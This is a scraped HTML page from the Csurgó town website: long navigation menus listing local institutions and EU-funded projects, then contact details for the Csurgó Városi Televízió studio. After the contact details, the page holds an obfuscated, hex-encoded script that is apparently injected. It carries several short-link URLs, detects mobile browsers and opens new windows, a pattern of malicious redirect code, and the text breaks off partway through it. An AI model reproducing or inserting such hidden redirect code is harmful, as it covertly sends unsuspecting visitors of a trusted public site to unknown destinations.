            <a class="item" href="/hu/intezmenyek/csurgo-varosi-kispiac"  >
                <span class="menu-item-bg">
                                        Csurgó Városi Kispiac                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item178 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-sportcsarnok-uzemelteto-nonprofit-korlatolt-felelossegu-tarsasag"  >
                <span class="menu-item-bg">
                                        Sportcsarnok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item180 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-varosgazdalkodasi-kft"  >
                <span class="menu-item-bg">
                                        Városgazdálkodás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item516 active last " >

            <a class="item" href="/hu/intezmenyek/csurgo-varosi-televizio"  >
                <span class="menu-item-bg">
                                        Média                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item129 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Gazdaság                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item131 " >

            <a class="item" href="/hu/gazdasag/befektetoknek"  >
                <span class="menu-item-bg">
                                        Befektetőknek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item134 " >

            <a class="item" href="/hu/gazdasag/fejlesztesi-tervek"  >
                <span class="menu-item-bg">
                                        Fejlesztési tervek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item130 " >

            <a class="item" href="/hu/gazdasag/gazdalkodasra-vonatkozo-adatok"  >
                <span class="menu-item-bg">
                                        Gazdálkodásra vonatkozó adatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item488 " >

            <a class="item" href="/hu/gazdasag/csurgoi-ipari-logisztikai-es-innovacios-park"  >
                <span class="menu-item-bg">
                                        Ipari Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item133 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok"  >
                <span class="menu-item-bg">
                                        Folyamatban lévő pályázatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item520 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-1-21-so1-2022-00014-azonosito-szamu-csurgoi-mesevar-ovoda-felujitasa-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.1-21-SO1-2022-00014 azonosító számú, „Csurgói Mesevár Óvoda” felújítása című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item521 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-2-21-so1-2022-00004-azonosito-szamu-gyermekjoleti-es-szocialis-alapszolgaltatas-fejlesztes-csurgon-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.2-21-SO1-2022-00004 azonosító számú, „Gyermekjóléti – és szociális alapszolgáltatás fejlesztés Csurgón” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item522 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item443 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        EFOP-1.5.3-16-2017-00027 azonosító számú „Szövetség a humán szolgáltatások fejlesztéséért Csurgó térségében”                 </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item444 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item445 " >

            <a class="item" href="/hu/"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item446 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item452 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-15-SO1-2016-00004 „Csurgó város elöntéssel veszélyeztetett területeinek csapadékvíz-elvezetése”                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item453 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item454 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item455 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item471 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-2-1-16-s01-2017-00011-csurgo-varos-onkormanyzata-epuleteinek-energetikai-korszerusitese"  >
                <span class="menu-item-bg">
                                        TOP-3.2.1-16-S01-2017-00011 Csurgó Város Önkormányzata épületeinek energetikai korszerűsítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item472 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-1-2-1-16-so1-2017-00003-kerekparos-turizmus-fejlesztese-csurgo-telepulesen"  >
                <span class="menu-item-bg">
                                        TOP-1.2.1-16-SO1-2017-00003 Kerékpáros turizmus fejlesztése Csurgó településen                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item474 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/be-youth-epitsuk-europat-a-fiatalok-reszvetelevel"  >
                <span class="menu-item-bg">
                                        BE YOUTH - Építsük Európát a FIATALOK részvételével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item430 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/szocialis-alapinfrastruktura-fejlesztes-csurgon"  >
                <span class="menu-item-bg">
                                        TOP-4.2.1-15-SO1-2016-00013 Szociális Alapinfrastruktúra Fejlesztés Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item464 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        HUHR/1601/2.1.2/0011 Preradović &amp; Csokonai határon átnyúló romantikus költészet ünnepe                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item465 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/a-projekt-adatai"  >
                <span class="menu-item-bg">
                                         A projekt adatai                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item466 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projektpartnerek-bemutatasa"  >
                <span class="menu-item-bg">
                                         Projektpartnerek bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item476 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/fotodokumentaciok"  >
                <span class="menu-item-bg">
                                        Fotódokumentációk                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item477 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projekt-esemenyek"  >
                <span class="menu-item-bg">
                                        Projekt események                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item489 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/kofop-1-2-1-vekop-16-2017-01115-csurgo-varos-onkormanyzata-asp-kozponthoz-valo-csatlakozasa"  >
                <span class="menu-item-bg">
                                        KÖFOP-1.2.1-VEKOP-16-2017-01115 CSURGÓ VÁROS ÖNKORMÁNYZATA ASP KÖZPONTHOZ VALÓ CSATLAKOZÁSA                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item475 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-1-1-16-so1-2017-00001-fenntarthato-kozlekedesfejlesztes-csurgo-es-berzence-telepulesek-kozotti-kerekparut-kiepitesevel"  >
                <span class="menu-item-bg">
                                        TOP-3.1.1-16-SO1-2017-00001 Fenntartható közlekedésfejlesztés Csurgó és Berzence települések közötti kerékpárút kiépítésével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item405 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-sotonyi-laszlo-sport-es-szabadidocentrum-felujitasa-es-bovitese"  >
                <span class="menu-item-bg">
                                        Csurgói Sótonyi László Sport és Szabadidőcentrum felújítása és bővítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item518 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-16-so1-2021-00020-csurgo-varos-csapadekviz-elvezeto-halozat-fejlesztese-ii"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-16-SO1-2021-00020 „Csurgó Város csapadékvíz elvezető hálózat fejlesztése II.”                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item517 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/rrf-1-1-2-21-2022-00038-uj-bolcsode-epitese-csurgon"  >
                <span class="menu-item-bg">
                                        RRF-1.1.2-21-2022-00038 Új bölcsőde építése Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item433 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt"  >
                <span class="menu-item-bg">
                                        TOP-2.1.2-15-SO1-2016-00006 azonosító számú, „Fenntartható fejlődést elősegítő beruházások Csurgó központi városrész akcióterületén” elnevezésű projekt                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item434 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/projekt-hirek"  >
                <span class="menu-item-bg">
                                        Projekt hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item435 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item413 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Foglalkoztatási paktum                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item414 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-bemutatasa"  >
                <span class="menu-item-bg">
                                        Paktum bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item432 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirlevel"  >
                <span class="menu-item-bg">
                                        Paktum hírlevél                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item415 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirek"  >
                <span class="menu-item-bg">
                                        Paktum hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item417 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/iranyito-csoport"  >
                <span class="menu-item-bg">
                                        Irányító csoport                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item416 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-szervezeti-tagok"  >
                <span class="menu-item-bg">
                                        Paktum szervezeti tagok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item418 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktumiroda"  >
                <span class="menu-item-bg">
                                        Paktumiroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item462 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-galeria"  >
                <span class="menu-item-bg">
                                        Paktum galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item486 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1901-2-1-2-0074-azonosito-szamu-interreg-v-a-hungary-croatia-2014-2020-cooperation-programme-program-active-tourism-meets-advanced-technology-in-cross-border-area-at-at-cb-cimu-projekt"  >
                <span class="menu-item-bg">
                                        HUHR/1901/2.1.2/0074 azonosító számú INTERREG V-A Hungary-Croatia 2014-2020 Cooperation Programme Program „Active Tourism meets Advanced Technology in Cross-Border Area (AT@AT.CB)” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item485 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-szalloda-fejlesztese-sport-es-turisztikai-komplexum-iii-uteme"  >
                <span class="menu-item-bg">
                                        ET-2020-02-108 Csurgói szálloda fejlesztése (Sport- és turisztikai komplexum III. üteme)                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item132 " >

            <a class="item" href="/hu/gazdasag/lezarult-palyazatok"  >
                <span class="menu-item-bg">
                                        Lezárult pályázatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item525 " >

            <a class="item" href="/hu/gazdasag/szechenyi-programiroda"  >
                <span class="menu-item-bg">
                                        Széchenyi Programiroda                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item135 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item412 " >

            <a class="item" href="/hu/hirek/csurgo-es-kornyeke-kozeleti-es-kulturalis-lap"  >
                <span class="menu-item-bg">
                                        Csurgó és Környéke Közéleti és Kulturális lap                 </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item136 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Hasznos tudnivalók                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item137 " >

            <a class="item" href="/hu/hasznos-tudnivalok/utazas-a-varosba"  >
                <span class="menu-item-bg">
                                        Utazás a városba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item431 " >

            <a class="item" href="/hu/hasznos-tudnivalok/uvegzseb"  >
                <span class="menu-item-bg">
                                        Üvegzseb                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item138 " >

            <a class="item" href="/hu/hasznos-tudnivalok/helyi-kozlekedes"  >
                <span class="menu-item-bg">
                                        Helyi közlekedés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item470 " >

            <a class="item" href="/hu/hasznos-tudnivalok/valasztasok"  >
                <span class="menu-item-bg">
                                        Választások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item139 " >

            <a class="item icon" href="/hu/hasznos-tudnivalok/interaktiv-terkep"  >
                <span class="menu-item-bg">
                                        <i class="fa-map-marker"></i> Interaktív térkép                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item483 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Esélyegyenlőség                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item484 " >

            <a class="item" href="/hu/hasznos-tudnivalok/eselyegyenloseg/egyenlo-banasmod-hatosag"  >
                <span class="menu-item-bg">
                                         Egyenlő Bánásmód Hatóság                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item393 " >

            <a class="item" href="/hu/hasznos-tudnivalok/kozerdeku-adatok"  >
                <span class="menu-item-bg">
                                        Közérdekű adatok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item527 " >

            <a class="item" href="http://csurgo.hu/hu/ugyintezes/dokumentumtar/category/369-valasztas-2025"  >
                <span class="menu-item-bg">
                                        Választás 2025                </span>
            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																							</div>
				</header>
				
				
								<section id="rt-main-surround">
										<div id="rt-breadcrumbs">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		
<ul class="breadcrumb">
	<li class="active">Ön itt van: &#160;</li><li><a href="/hu/" class="pathway">Főlap</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Intézmények</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Média</span></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																																																	</section>
				
								<div id="rt-mainbody-surround">
					<div class="rt-container">
						<div id="rt-main" class="mb9-sa3">
    <div class="rt-flex-container">
                <div class="rt-mainbody-wrapper rt-grid-9 ">
                            		<div class="rt-component-block rt-block">
                <div id="rt-mainbody">
    				<div class="component-content">
                    	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="hu-HU" />
	<h2 itemprop="name">
							<a href="/hu/intezmenyek/csurgo-varosi-televizio" itemprop="url"> Csurgó Városi Televízió</a>
					</h2>
	







<div itemprop="articleBody">
	<p><img src="/images/cstv_logo.png" alt="cstv logo" class="img-w100" /></p>
<p><span style="font-size: 14pt;">Kapcsolat</span></p>
<p><span style="font-size: 14pt;">Garai Lajos</span><br /><span style="font-size: 14pt;">Stúdióvezető</span></p>
<p><span style="font-size: 14pt;">Levelezési cím: 8840 Csurgó, Csokonai u. 2.</span></p>
<p><span style="font-size: 14pt;">Tel.: 82-471-088, 30-458-0326 (Garai Lajos)</span></p>
<p><span style="font-size: 14pt;">E-mail: <a href="mailto:csurgo.cstv@gmail.com">csurgo.cstv@gmail.com</a></span></p>
<p><span style="font-size: 14pt;">Weboldal: <a href="https://www.csurgotv.hu/">https://www.csurgotv.hu/</a></span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x51\x4d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x50\x76\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4b\x54\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x52\x6e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x41\x6a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x69\x57\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x4c\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x4b\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x68\x50\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x47\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 